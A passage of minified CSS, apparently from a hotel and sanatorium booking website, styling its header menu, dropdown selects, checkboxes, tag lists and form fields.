.top__menu{transition:all .2s linear}.fixed-header .main__top--menu .logo__item,.hotels-nav-show .main__top--menu .logo__item,.sanatoriums-nav-show .main__top--menu .logo__item,.sandwich-menu-show .main__top--menu .logo__item{opacity:0}.fixed-header .main__top--menu .logo__item_color,.hotels-nav-show .main__top--menu .logo__item_color,.sanatoriums-nav-show .main__top--menu .logo__item_color,.sandwich-menu-show .main__top--menu .logo__item_color{opacity:1}.fixed-header .main__top--menu .logo-extra__item,.hotels-nav-show .main__top--menu .logo-extra__item,.sanatoriums-nav-show .main__top--menu .logo-extra__item,.sandwich-menu-show .main__top--menu .logo-extra__item{opacity:0}.fixed-header .main__top--menu .logo-extra__item_color,.hotels-nav-show .main__top--menu .logo-extra__item_color,.sanatoriums-nav-show .main__top--menu .logo-extra__item_color,.sandwich-menu-show .main__top--menu .logo-extra__item_color{opacity:1}.fixed-header .main__top--menu .right a,.hotels-nav-show .main__top--menu .right a,.sanatoriums-nav-show .main__top--menu .right a,.sandwich-menu-show .main__top--menu .right a{color:#2b2a29;white-space:nowrap}.fixed-header .main__top--menu .left ul li a,.hotels-nav-show .main__top--menu .left ul li a,.sanatoriums-nav-show .main__top--menu .left ul li a,.sandwich-menu-show .main__top--menu .left ul li a{color:#000;white-space:nowrap}.fixed-header .main__top--menu .left path,.hotels-nav-show .main__top--menu .left path,.sanatoriums-nav-show .main__top--menu .left path,.sandwich-menu-show .main__top--menu .left path{stroke:#000}.main__top--menu .top__menu{align-items:center;display:flex;padding:5px 0 10px;position:relative;width:100%;z-index:1}.main__top--menu .logo{flex-shrink:0;position:relative}.main__top--menu .logo__item-img{max-height:64px;vertical-align:top}.main__top--menu .logo__item_color{height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.main__top--menu .logo:before{background:url(/themes/rzdz/images/_src/logo-center.png) no-repeat 0 0;content:"";display:block;height:0;left:0;position:absolute;top:0;width:0}.main__top--menu .logo-extra{display:block;margin-left:15px;position:relative}.main__top--menu .logo-extra__item-img{display:block;max-height:32px}.main__top--menu .logo-extra__item_color{left:0;opacity:0;position:absolute;top:0}.main__top--menu .left{align-items:center;display:flex}.main__top--menu .left .list__menu{margin-left:8px}.main__top--menu .left ul{margin:0;padding:0}.main__top--menu .left ul li{display:inline-block;padding:0 0 0 12px}.main__top--menu .left ul li a{color:#fff;font-size:14px}.main__top--menu .left ul li a [class*=icon]{display:inline-block;margin-left:5px}.main__top--menu .right{margin-left:auto}.main__top--menu .right a{align-items:center;color:#fff;display:flex;font-size:14px}.main__top--menu .auth-menu{align-items:center;display:flex;width:100%}.main__top--menu .auth-menu__btn{line-height:1.3;margin-left:15px}.main__top--menu .auth-menu__btn_sv .auth-menu__icon{display:block;font-size:16px;margin-right:0}.main__top--menu .auth-menu__btn_sv .tooltip-mini{display:none}.main__top--menu .auth-menu__dropdown{margin-left:25px}.main__top--menu .auth-menu__icon{margin-right:5px}.main__top--menu .auth-menu__icon:before{display:inline-block}.main__top--menu .auth-menu__icon._right{margin:0 0 0 5px}.main__top--menu .auth-menu__text{display:block;max-width:70px;overflow:hidden;white-space:nowrap}.main__top--menu .auth-menu__text_fade{-webkit-mask-image:linear-gradient(90deg,#fff 60%,transparent);mask-image:linear-gradient(90deg,#fff 60%,transparent)}.sv-unavailable .main__top--menu .auth-menu__btn_sv{display:none}.theme-a .main__top--menu.top__menu--border .top__menu:after{border-color:#fff}.theme-a .main__top--menu.top__menu--black{color:#fff}.theme-a .main__top--menu.top__menu--black .top__menu{background:none}.theme-a .main__top--menu.top__menu--black .top__menu:after{border-color:#fff}._darken-color-header .theme-a .main__top--menu .logo__item,.theme-a .main__top--menu.top__menu--black .logo__item{opacity:1}._darken-color-header .theme-a .main__top--menu .logo__item_color,.theme-a .main__top--menu.top__menu--black .logo__item_color{opacity:0}._darken-color-header .theme-a .main__top--menu .logo-extra__item,.theme-a .main__top--menu.top__menu--black .logo-extra__item{opacity:1}._darken-color-header .theme-a .main__top--menu .logo-extra__item_color,.theme-a .main__top--menu.top__menu--black .logo-extra__item_color{opacity:0}._darken-color-header .theme-a .main__top--menu .left ul li a,._darken-color-header .theme-a .main__top--menu .right .panel_sign a,._darken-color-header .theme-a .main__top--menu .right a,.theme-a .main__top--menu.top__menu--black .left ul li a,.theme-a .main__top--menu.top__menu--black .right .panel_sign a,.theme-a .main__top--menu.top__menu--black .right a{color:#fff}.theme-a.fixed-header .main__top--menu,.theme-a.hotels-nav-show .main__top--menu,.theme-a.sanatoriums-nav-show .main__top--menu,.theme-a.sandwich-menu-show .main__top--menu{background:#fff;color:#2b2a29}.theme-a.fixed-header .main__top--menu.top__menu--black .top__menu:after,.theme-a.hotels-nav-show .main__top--menu.top__menu--black .top__menu:after,.theme-a.sanatoriums-nav-show .main__top--menu.top__menu--black .top__menu:after,.theme-a.sandwich-menu-show .main__top--menu.top__menu--black .top__menu:after{border-color:#2b2a29}.theme-a.fixed-header .main__top--menu .logo__item,.theme-a.hotels-nav-show .main__top--menu .logo__item,.theme-a.sanatoriums-nav-show .main__top--menu .logo__item,.theme-a.sandwich-menu-show .main__top--menu .logo__item{opacity:0}.theme-a.fixed-header .main__top--menu .logo-extra__item,.theme-a.fixed-header .main__top--menu .logo__item_color,.theme-a.hotels-nav-show .main__top--menu .logo-extra__item,.theme-a.hotels-nav-show .main__top--menu .logo__item_color,.theme-a.sanatoriums-nav-show .main__top--menu .logo-extra__item,.theme-a.sanatoriums-nav-show .main__top--menu .logo__item_color,.theme-a.sandwich-menu-show .main__top--menu .logo-extra__item,.theme-a.sandwich-menu-show .main__top--menu .logo__item_color{opacity:1}.theme-a.fixed-header .main__top--menu .logo-extra__item_color,.theme-a.hotels-nav-show .main__top--menu .logo-extra__item_color,.theme-a.sanatoriums-nav-show .main__top--menu .logo-extra__item_color,.theme-a.sandwich-menu-show .main__top--menu .logo-extra__item_color{opacity:0}.theme-a.fixed-header .main__top--menu .right a,.theme-a.hotels-nav-show .main__top--menu .right a,.theme-a.sanatoriums-nav-show .main__top--menu .right a,.theme-a.sandwich-menu-show .main__top--menu .right a{color:#2b2a29}.theme-a.fixed-header .main__top--menu .left ul li a,.theme-a.hotels-nav-show .main__top--menu .left ul li a,.theme-a.sanatoriums-nav-show .main__top--menu .left ul li a,.theme-a.sandwich-menu-show .main__top--menu .left ul li a{color:#000}.theme-a.fixed-header .main__top--menu .left path,.theme-a.hotels-nav-show .main__top--menu .left path,.theme-a.sanatoriums-nav-show .main__top--menu .left path,.theme-a.sandwich-menu-show .main__top--menu .left path{stroke:#000}.theme-b .main__top--menu.top__menu--black .top__menu{background:none}.theme-new-year .main__top--menu .logo-extra:after{background:url(/images/_src/new-year/3-cap.svg) no-repeat 0 0/contain;content:"";display:block;height:29px;left:0;position:absolute;top:0;transform:translate(-30%,-17%);width:27px}.check-black input[type=checkbox]{display:none}.check-black input[type=checkbox]+label{align-items:center;cursor:pointer;display:flex;line-height:1.2;margin-right:10px}.check-black input[type=checkbox]+label:before{background:none;border:1px solid #2b2a29;color:transparent;content:"";display:inline-block;height:35px;margin-right:10px;min-width:35px;vertical-align:bottom;width:35px}@media only screen and (min-width:1044px){.check-black input[type=checkbox]+label:before{height:20px;min-width:20px;width:20px}}.check-black input[type=checkbox]+label:active:before{opacity:1}.check-black input[type=checkbox]:checked+label:before{background:#2b2a29 url(/images-static/chekbox-white.svg) no-repeat 50%;background-size:14px 10px;color:#fff}.sel-light{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;background-position:calc(100% - .5em) 50%;background-repeat:no-repeat;background-size:12px;border:none;color:rgba(0,0,0,.7);cursor:pointer;display:block;min-width:120px;outline:none;padding-right:2.1em;text-overflow:"";transition:all .2s ease-in-out;width:auto}.sel-light::-ms-expand{display:none}.sel-light.sel-light{color:rgba(0,0,0,.7)}.sel-light.sel-light,.sel-light.sel-light:active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9'%3E%3Cpath fill='%232B2A29' d='M1.28.22A.75.75 0 0 0 .22 1.28l7 7a.75.75 0 0 0 1.06 0l7-7A.75.75 0 0 0 14.22.22L7.75 6.69 1.28.22Z'/%3E%3C/svg%3E")}.select__step{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;background-position:calc(100% - .9em) 50%;background-repeat:no-repeat;background-size:16px 9px;border:1px solid #aaa;color:rgba(0,0,0,.7);cursor:pointer;display:block;min-width:120px;outline:none;padding:13px 1.5em 13px 10px;text-overflow:"";transition:all .2s ease-in-out;width:auto}.select__step::-ms-expand{display:none}.select__step.select__step{color:rgba(0,0,0,.7)}.select__step.select__step,.select__step.select__step:active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9'%3E%3Cpath fill='%232B2A29' d='M1.28.22A.75.75 0 0 0 .22 1.28l7 7a.75.75 0 0 0 1.06 0l7-7A.75.75 0 0 0 14.22.22L7.75 6.69 1.28.22Z'/%3E%3C/svg%3E")}.select-a{font-size:15px;font-weight:400}.select-a,.select-a__value{display:flex;position:relative;width:100%}.select-a__value{align-items:center;color:#2b2a29;cursor:pointer;padding:0 35px 0 20px;z-index:101}.select-a__value-text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select-a__value-icon{align-items:center;display:flex;flex-shrink:0;height:20px;justify-content:center;margin:0 6px 0 0;width:20px}.select-a__value-icon-canvas{max-height:100%;max-width:100%}.select-a__value-icon_external{background:#eaeaea;border-radius:4px;color:#2b2a29;height:16px;margin:0 0 0 6px;position:relative;top:-.3em;width:16px}.select-a__value-icon_external .select-a__value-icon-canvas{font-size:6px}.select-a__button-toggle{align-items:center;color:#2b2a29;cursor:pointer;display:flex;font-size:10px;height:100%;justify-content:center;position:absolute;right:0;top:0;width:40px;z-index:110}.select-a__button-toggle-arrow{display:block}.select-a__search-input{background:none;border:0;color:#2b2a29;display:none;font-size:15px;height:100%;left:0;padding:0 35px 0 20px;position:absolute;top:0;width:100%;z-index:105}.select-a__search-input::-moz-placeholder{font-weight:400;opacity:.5}.select-a__search-input::placeholder{font-weight:400;opacity:.5}.select-a__search-notice{padding:10px 20px;text-align:center}.select-a__dropdown{background:#fff;box-shadow:0 3px 10px rgba(0,0,0,.05);color:#2b2a29;display:none;flex-direction:column;left:0;position:absolute;top:100%;width:100%;z-index:10001}.select-a__dropdown-inner{overflow:hidden}.select-a__dropdown-search{display:none;position:relative}.select-a__dropdown-search-input{background:#f3f3f3;border:0;border-radius:6px;color:#2b2a29;display:block;font-size:16px;height:44px;padding:0 40px 0 12px;width:100%}.select-a__dropdown-search-icon{color:#aaa;height:16px;margin-top:-8px;position:absolute;right:14px;top:50%;width:16px}.select-a__dropdown-button-back,.select-a__dropdown-button-close{display:none}.select-a__tabs-nav{align-items:flex-end;border-bottom:1px solid #e1e1e1;display:flex;justify-content:center;padding:7px 16px 0}.select-a__tabs-nav-item{background:#fff;border:1px solid transparent;border-bottom:0;color:#2b2a29;font-size:14px;font-weight:500;line-height:1.2;padding:6px 20px;position:relative;text-align:center;text-decoration:none;width:50%}.select-a__tabs-nav-item:hover{color:#1b6968;text-decoration:none}.select-a__tabs-nav-item.active{background:#f3f3f3;border-color:#e1e1e1;color:#2b2a29;padding-bottom:7px;top:1px}.select-a__tabs-items{margin-top:-1px}.select-a__tabs-item{display:none;max-height:400px;overflow:auto}.select-a__tabs-item-inner{overflow:hidden;position:relative}.select-a__tabs-item-inner>.select-a__list{margin-top:-1px}.select-a__tabs-item.active{display:block}.select-a__list{background:#fdfdfd}.select-a__item{cursor:pointer;font-size:14px;line-height:1.3}.select-a__item-text{align-items:flex-start;border-top:1px solid #e1e1e1;display:flex;padding:10px 12px 10px 20px;position:relative}.select-a__item-text:hover{background:rgba(27,105,104,.05)}.select-a__item-arrow{font-size:10px;margin-top:-.5em;position:absolute;right:15px;top:50%}.select-a__item-check{color:#1b6968;display:none;font-size:12px;position:absolute;right:15px;top:15px}.select-a__item-icon{align-items:center;display:flex;flex-shrink:0;height:16px;justify-content:center;margin-right:6px;position:relative;top:1px;width:16px}.select-a__item-icon-img{max-height:100%;max-width:100%}.select-a__item-icon_external{background:#eaeaea;border-radius:4px;color:#2b2a29;display:flex;font-size:6px;height:16px;margin:0 0 0 auto;position:relative;top:0;width:16px}.select-a__item:has(.select-a__item-icon_external) .select-a__item-text-inner{margin-right:6px}.select-a__item b{font-weight:600}.select-a__item>.select-a__list{display:none}.select-a__item.expanded>.select-a__item-text{background:#fff}.select-a__item.expanded>.select-a__item-text .select-a__item-arrow{transform:scaleY(-1)}.select-a__item.expanded>.select-a__list{display:block}.select-a__item.selected>.select-a__item-text{background:rgba(27,105,104,.05)}.select-a__item.selected .select-a__item-check{display:block}.select-a__item_parent>.select-a__item-text{background:#f3f3f3;font-size:12px;font-weight:500;padding:11px 20px;text-transform:uppercase}.select-a__item_parent>.select-a__item-text:hover{background:rgba(27,105,104,.05)}.select-a__item_parent .select-a__item_parent{margin-top:-1px}.select-a__item_parent .select-a__item_parent>.select-a__item-text{background:#f3f3f3;font-size:12px;font-weight:500;text-transform:uppercase}.select-a__item_parent .select-a__item_parent.expanded>.select-a__item-text,.select-a__item_parent .select-a__item_parent>.select-a__item-text:hover{background:rgba(27,105,104,.05)}.select-a__item_parent .select-a__item_parent.expanded .select-a__item-arrow{color:#1b6968}.select-a__item_parent .select-a__item>.select-a__list{display:none}.select-a__item_parent.expanded>.select-a__item-text{background:#f3f3f3}.select-a__item_parent.expanded>.select-a__item-text>.select-a__item-arrow{color:#1b6968}.select-a__item_parent.expanded>.select-a__list{display:block}.select-a__item_parent.expanded>.select-a__item-text:hover{background:rgba(27,105,104,.05)}.select-a.disabled .select-a__value{cursor:default}.select-a.searching .select-a__item{display:none}.select-a.searching .select-a__item.found,.select-a.searching .select-a__item.found .select-a__item,.select-a.searching .select-a__item.found-child{display:block}.select-a.searching .select-a__tabs-nav{display:none}.select-a.searching .select-a__tabs-item{display:block}.select-a.expanded .select-a__value{z-index:10010}.select-a.expanded .select-a__value-icon,.select-a.expanded .select-a__value-text{display:none}.select-a.expanded .select-a__search-input{display:block;z-index:10010}.select-a.expanded .select-a__button-toggle{z-index:10010}.select-a.expanded .select-a__button-toggle-arrow{transform:scaleY(-1)}.select-a.expanded .select-a__dropdown{display:flex}.select-a_type-1{background:#fff;height:50px}.select-a_type-2{background:#fff;border:1px solid #aaa;height:40px}.select-a_type-2 .select-a__search-input,.select-a_type-2 .select-a__value{padding-left:15px}.select-a_type-2 .select-a__dropdown{margin-top:1px}.select-a_theme-rzdz .select-a__tabs-nav{flex-direction:row-reverse}@media only screen and (max-width:767.98px){.select-a__value{font-size:16px}.select-a__dropdown{height:100%;left:0;position:fixed;top:0}.select-a__dropdown-inner{display:flex;flex-direction:column;flex-grow:0;height:100%;overflow:visible;padding:60px 20px 0;position:relative}.select-a__dropdown-search{display:block;flex-shrink:0}.select-a__dropdown-button-back{font-size:18px;left:20px;top:20px;transform:scaleX(-1)}.select-a__dropdown-button-back,.select-a__dropdown-button-close{background:none;border:0;color:#2b2a29;display:flex;padding:0;position:absolute}.select-a__dropdown-button-close{font-size:14px;right:20px;top:21px}.select-a__tabs{display:flex;flex-direction:column;flex-grow:0;flex-shrink:1;height:calc(100% - 44px)}.select-a__tabs-nav{border-bottom:1px solid #aaa;flex-shrink:0;margin:10px 0 0;padding:0}.select-a__tabs-nav-item{background:none;border:0;font-size:15px;padding:10px 20px}.select-a__tabs-nav-item:after{background:#1b6968;bottom:-1px;content:"";display:none;height:2px;left:0;position:absolute;width:100%}.select-a__tabs-nav-item:hover{background:none}.select-a__tabs-nav-item.active{background:none;font-weight:700;padding-bottom:10px;top:0}.select-a__tabs-nav-item.active:after{display:block}.select-a__tabs-items{display:flex;flex-direction:column;flex-grow:0;flex-shrink:1;height:calc(100% - 66px);margin:16px 0 0}.select-a__tabs-item{flex-grow:0;flex-shrink:1;height:100%;margin:0 -20px;max-height:none;padding:0 20px}.select-a__tabs-item-inner{display:flex;flex-direction:column;min-height:100%}.select-a__list{background:none}.select-a__item{margin-bottom:8px}.select-a__item-text{border-top:0;padding:10px 9px 10px 14px}.select-a__item-text:hover{background:none}.select-a__item-arrow,.select-a__item-check{right:12px}.select-a__item .select-a__item{margin-bottom:0}.select-a__item .select-a__item-text{border-top:1px solid #e1e1e1}.select-a__item_parent>.select-a__item-text{border-top:0;font-size:16px;padding:12px 20px 11px 14px;text-transform:none}.select-a__item_parent.expanded>.select-a__item-text:hover,.select-a__item_parent>.select-a__item-text:hover{background:#f3f3f3}.select-a__search-notice{align-items:center;display:flex;height:100%;padding:0 0 40px}.select-a__search-notice-text{width:100%}.select-a.expanded .select-a__button-toggle,.select-a.expanded .select-a__search-input,.select-a.expanded .select-a__value{z-index:auto}}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:2}.btn-group-vertical>.btn,.btn-group>.btn{float:left;position:relative}.btn-primary.active,.btn-primary:active{background-color:#fff;background-image:none;color:#fff}.open>.btn-primary.dropdown-toggle{background-color:#025aa5;background-image:none;border-color:#01549b;color:#fff}label{display:inline-block;margin-bottom:.5rem}.swap__radio{display:flex;width:100%}.swap__radio .btn-radio{width:50%}.btn-check,.btn-radio{display:inline-block;position:relative}.btn-check .btn,.btn-radio .btn{width:100%}.btn-check input[type=checkbox],.btn-radio input[type=radio]{clip:rect(0,0,0,0);position:absolute}.btn-check input[type=checkbox]:checked+.btn,.btn-radio input[type=radio]:checked+.btn{background-color:#f3f3f3;background-image:none;box-shadow:inset 0 0 0 1px #2b2a29;color:#2b2a29}.btn-check input[type=checkbox]:focus+.btn,.btn-check input[type=checkbox]:hover+.btn{background-color:#fff;border-color:#01549b;color:#fff}.btn-radio input[type=radio]:focus+.btn,.btn-radio input[type=radio]:hover+.btn{border-color:#01549b;color:#000}.btn-check input[type=checkbox]:checked:focus+.btn,.btn-check input[type=checkbox]:checked:hover+.btn{border-color:#2b2a29;color:#fff;width:50%}.btn-radio input[type=radio]:checked:focus+.btn,.btn-radio input[type=radio]:checked:hover+.btn{color:#2b2a29}.tags-list{margin-bottom:15px}.tags-list._darken .tag{border-color:#2b2a29;color:#2b2a29}.tags-list._darken .tag:focus,.tags-list._darken .tag:hover{color:#2b2a29}.tags-list .tag{border:1px solid #fff;color:#fff;display:inline-block;font-size:12px;margin-bottom:5px;padding:5px 15px}.tags-list .tag:focus,.tags-list .tag:hover{color:#fff;text-decoration:none}.tags-a{display:flex;flex-wrap:wrap;font-size:18px;line-height:1.4;margin-left:-30px}.tags-a__item{margin:0 0 2px 30px}.tags-a__item-link{color:#aaa;position:relative}.tags-a__item-link-icon{color:#e4002b;display:none;font-size:14px;margin-top:-.5em;position:absolute;right:0;top:50%}.tags-a__item-link:hover{color:#2b2a29;text-decoration:none}.tags-a__item.active .tags-a__item-link{color:#2b2a29}.tags-a__item:nth-child(n+11){display:none}.tags-a__button-more{margin:0 0 2px 30px}.tags-a__button-more-link{color:#1b6968}.tags-a.expanded .tags-a__item:nth-child(n+11){display:block}.tags-a.expanded .tags-a__button-more{display:none}@media (hover:none){.tags-a__item-link:hover{color:#aaa}}@media only screen and (max-width:1043.98px){.tags-a{display:block;font-size:16px;margin-left:0}.tags-a__item{margin:0 0 16px}.tags-a__item:nth-child(n+11){display:block}.tags-a__item.active .tags-a__item-link{color:#2b2a29;display:block;padding-right:20px}.tags-a__item.active .tags-a__item-link-icon{display:block}.tags-a__button-more{display:none}}.tags-b{display:flex;flex-wrap:wrap;font-size:18px;line-height:1.4;margin-left:-30px}.tags-b__caption,.tags-b__item{margin:0 0 2px 30px}.tags-b__item-link{color:#aaa;position:relative}.tags-b__item-link:hover{color:#2b2a29}@media only screen and (max-width:767.98px){.tags-b{display:block;font-size:16px;margin-left:0}.tags-b__caption{display:block;margin:0 0 4px;width:100%}.tags-b__item{display:inline;margin:0 10px 0 0}}.learn__black--arrow{border-bottom:none;color:#2b2a29;display:inline-block;line-height:22px;padding:0 20px 0 0;position:relative}.learn__black--arrow:focus,.learn__black--arrow:hover{color:#2b2a29;text-decoration:none}.learn__black--arrow .arrow{background:url(/images/_src/arrow__black.svg) no-repeat 0 50%;border-bottom:none;content:"";height:15px;position:absolute;right:0;top:5px;width:15px}.learn__white--arrow{color:#fff;display:inline-block;line-height:22px;padding:0 20px 0 0;position:relative}.learn__white--arrow span{border-bottom:1px solid #fff}.learn__white--arrow:focus,.learn__white--arrow:hover{color:#fff;text-decoration:none}.learn__white--arrow .arrow{background:url(/images/_src/arrow__reserve.svg) no-repeat 0 50%;border-bottom:none;content:"";height:15px;position:absolute;right:0;top:5px;width:15px}.check-button{flex-grow:1;position:relative;text-align:center}.check-button .check-button__inner{background:#fff;border:1px solid #aaa;color:#2b2a29;cursor:pointer;display:block;padding:12px 10px;position:relative}.check-button input{left:0;margin:0;opacity:0;position:absolute;top:0}.check-button input:checked~.check-button__inner{background:#f3f3f3;border:1px solid #2b2a29;color:#2b2a29;z-index:2}.check-button-a{display:block;position:relative;text-align:center}.check-button-a input{left:0;margin:0;opacity:0;position:absolute;top:0}.check-button-a input:checked~.check-button-a__inner .check-button-a__picture{background:#2b2a29;border-color:#2b2a29}.check-button-a input:checked~.check-button-a__inner .check-button-a__picture .check-button-a__picture-img_1{opacity:0}.check-button-a input:checked~.check-button-a__inner .check-button-a__picture .check-button-a__picture-img_2{opacity:1}.check-button-a input:checked~.check-button-a__inner .check-button-a__title{color:#2b2a29}.check-button-a__inner{cursor:pointer;flex-direction:column}.check-button-a__inner,.check-button-a__picture{align-items:center;display:flex;position:relative}.check-button-a__picture{border:1px solid #aaa;border-radius:50%;height:44px;justify-content:center;margin:0 auto 6px;width:44px}.check-button-a__picture-inner{position:relative}.check-button-a__picture-img{display:block}.check-button-a__picture-img_2{left:0;opacity:0;position:absolute;top:0}.check-button-a__title{color:#aaa;display:block;font-size:12px;line-height:1.3}.check-button-b{display:inline-block;line-height:1.5;margin:0;padding-left:26px;position:relative;vertical-align:top}.check-button-b__text-addition{color:hsla(0,0%,53%,.9)}.check-button-b input{left:0;margin:0;opacity:0;position:absolute;top:0}.check-button-b input~.check-button-b__icon{align-items:center;background:#fff;border:1px solid #2b2a29;cursor:pointer;display:flex;height:15px;justify-content:center;left:0;position:absolute;top:.25em;width:15px}.check-button-b input~.check-button-b__icon:after{content:"";display:none;position:relative}.check-button-b input:checked~.check-button-b__icon:after{display:block}.check-button-b input:disabled~.check-button-b__icon{cursor:default;opacity:.5}.check-button-b input:disabled~.check-button-b__text{opacity:.5}.check-button-b input[type=checkbox]~.check-button-b__icon:after{background-image:url(/images-static/chekbox-white.svg);background-size:100% 100%;height:7px;width:11px}.check-button-b input[type=checkbox]:checked~.check-button-b__icon{background-color:#2b2a29}.check-button-b input[type=radio]~.check-button-b__icon{border-radius:50%}.check-button-b input[type=radio]~.check-button-b__icon:after{background-color:#2b2a29;border-radius:50%;height:9px;width:9px}.check-button-b_size-1{padding-left:32px}.check-button-b_size-1 input~.check-button-b__icon{height:20px;top:.2em;width:20px}.check-button-b_1{display:block;min-width:1em;padding:30px 0 0;text-align:center}.check-button-b_1 input~.check-button-b__icon{left:50%;margin-left:-.5em;top:0}.check-button-b_2{padding-left:32px}.check-button-b_2 .check-button-b__img{display:block}.check-button-b_2 input~.check-button-b__icon{background:#eee;border:1px solid #eee;height:16px;margin-top:-.5em;top:50%;width:16px}.check-button-b_2 input[type=checkbox]~.check-button-b__icon:after{background-image:url(/images-static/chekbox-dark.svg)}.check-button-b_2 input[type=checkbox]:checked~.check-button-b__icon{background:#eee}.check-button-b_3 input~.check-button-b__icon{background:none}.check-button-c{align-items:center;background:#f3f3f3;color:#b8b8b7;cursor:pointer;display:flex;font-size:15px;line-height:1.2;padding:9px 14px;position:relative}.check-button-c input{left:0;margin:0;opacity:0;position:absolute;top:0}.check-button-c__icon{align-items:center;color:#aaa;display:flex;font-size:20px;height:15px;justify-content:center;margin-right:8px;width:16px}.check-button-c__icon-canvas{flex-shrink:0}.check-button-c__icon_check{background:#eec4b3;border-radius:50px;color:#fff;display:none;font-size:10px;height:16px;margin:-8px 0 0;position:absolute;right:12px;top:50%;width:16px}.check-button-c__text{margin-right:8px}.check-button-c .btn-tooltip{display:flex;margin-left:auto;opacity:.4}.check-button-c .btn-tooltip .icon{background:rgba(0,0,0,.3);font-size:12px;height:16px;line-height:16px;width:16px}.check-button-c:hover{background:#fceee9}.check-button-c.active{background:#fceee9;color:#2b2a29;padding-right:38px}.check-button-c.active .check-button-c__icon{color:#e1541b}.check-button-c.active .check-button-c__icon_check{background:#e1541b;color:#fff;display:flex}.check-button-c.active .btn-tooltip{opacity:1}.check-buttons__item{margin-bottom:8px}.check-buttons__item_disabled{cursor:default;opacity:.7;pointer-events:none}.check-buttons_1{display:flex;margin-left:-30px}.check-buttons_1 .check-buttons__item{margin-bottom:0;padding-left:30px}.errors-form{color:#e4002b}.input-file{font-size:14px;line-height:1.3;position:relative}.input-file__button{border:1px dashed #aaa;color:#2b2a29;display:block;padding:15px 35px;position:relative;text-align:center}.input-file__button,.input-file__button:hover{text-decoration:none}.input-file__button-icon{color:#e4002b;display:block;font-size:14px;left:15px;margin-top:-.5em;position:absolute;top:50%}.input-file__input{left:0;opacity:0;position:absolute;top:0}.input-file__item{border:1px dashed #aaa;padding:15px 35px;position:relative;text-align:center}.input-file__item-text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.input-file__item-button-remove{color:#e4002b;display:flex;font-size:14px;margin-top:-.5em;position:absolute;right:15px;top:50%}.input-file_selected .input-file__button_upload{display:none}input[type=number]{-moz-appearance:textfield}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none}.form-group{margin-bottom:10px}.form-group_disabled{opacity:.5}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control{flex:1 1 auto;margin-bottom:0;position:relative;width:1%}.input-group-append,.input-group-prepend{display:flex}.form-control{background-color:#fff;border:1px solid #aaa;border-radius:0;color:#495057;display:block;font-size:15px;height:50px;line-height:1.5;padding:0 15px;width:100%}.form-group.invalid .form-control{border-color:#e4002b}.form-control:disabled{background:#f3f3f3}.form-control:focus{border-color:#2b2a29}.form-control_bg-none{background:none}.form-control_height-1{height:42px}.form-control_1{font-size:18px}.form-control_2{background:none;border-color:#2b2a29;font-size:18px}.form-control_3{background:#fff;border-color:#fff}.form-control_radius{border-radius:6px}.form-control_area{height:120px;padding-bottom:10px;padding-top:10px}.form-control_area-size-1{height:0;max-height:247px;min-height:67px;resize:none}.form-control_area-size-2{height:0;max-height:247px;min-height:50px;padding-top:12px;resize:none}.form-control_area-height-1{height:100px}.form-group-sum{align-items:center;display:flex}.form-group-sum__btn{background:none;border:none;color:#2b2a29;font-size:24px;line-height:1;padding:0}.form-group-sum__btn:focus,.form-group-sum__btn:hover{color:#e4002b;outline:none}.form-group-sum__btn.disabled{cursor:default;opacity:.3;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form-group-sum__input{background:none;border:none;flex-basis:30px;margin:0 5px;max-width:30px;padding:3px 5px;text-align:center}.form-row{display:flex;flex-wrap:wrap;margin-left:-5px;margin-right:-5px}.form-row>.col,.form-row>[class*=col-]{padding-left:5px;padding-right:5px}input::-moz-placeholder,textarea::-moz-placeholder{font-weight:300}input::placeholder,textarea::placeholder{font-weight:300}.label-small{color:#656361;font-size:12px;font-weight:400;padding-bottom:2px}.form-grid_1{display:flex;flex-wrap:wrap;padding:1px 0 0 1px}.form-grid_1 .form-grid__item{display:flex;margin:-1px 0 0 -1px}.form-grid_1-1 .form-grid__item{flex-grow:1}.datepicker{position:relative}.datepicker__input-text{padding-right:40px}.datepicker__icon{color:#aaa;font-size:15px;margin-top:-8px;position:absolute;right:13px;top:50%}.theme-a .form-control_2{border-color:#fff;color:#fff}@media (max-width:767px){.form-control,.form-control_1,.form-control_2{font-size:16px}}.item-form{margin-bottom:15px}.item-form_margin-1{margin-bottom:10px}.item-form_margin-2{margin-bottom:0;margin-top:24px}.item-form_margin-3{margin-bottom:0;margin-top:34px}.item-form__caption{font-size:14px;margin-bottom:10px;position:relative}.item-form__caption .btn-tooltip{color:#787878;margin-top:-7px;position:absolute;right:0;top:50%}.item-form__caption_tooltip{padding-right:30px}.item-form__symbol-required{color:#d2222b}.item-form__field{position:relative}.item-form__input{transition:box-shadow .5s ease}.item-form__input_password{padding-right:40px}.item-form__input_password::-webkit-credentials-auto-fill-button{display:none}.item-form__input_password::-ms-clear,.item-form__input_password::-ms-reveal{display:none}.item-form__info{color:#787878;font-size:13px;line-height:1.3;margin-top:5px}.item-form__info_error{color:#d2222b;display:none}.item-form__link{margin-top:5px}.item-form__grid_1{display:flex}.item-form__grid_1 .item-form__grid-item_1{flex-grow:1}.item-form__button-password-show{background:none;border:0;display:block;font-size:20px;margin-top:-.5em;padding:0;position:absolute;right:12px;top:50%}.item-form__button-password-show:after,.item-form__button-password-show:before{background:url(/images/_src/icons/10-eye-close.svg) no-repeat 0 0/cover;content:"";display:block;height:1em;width:1em}.item-form__button-password-show:after{background-image:url(/images/_src/icons/10-eye.svg);display:none}.item-form__button-password-show.shown:before{display:none}.item-form__button-password-show.shown:after{display:block}.item-form__part_hidden{display:none;margin-top:10px}.item-form_highlighted .item-form__input{box-shadow:0 0 5px #e4002b}.item-form_expanded .item-form__part_hidden{display:block}.item-form_invalid 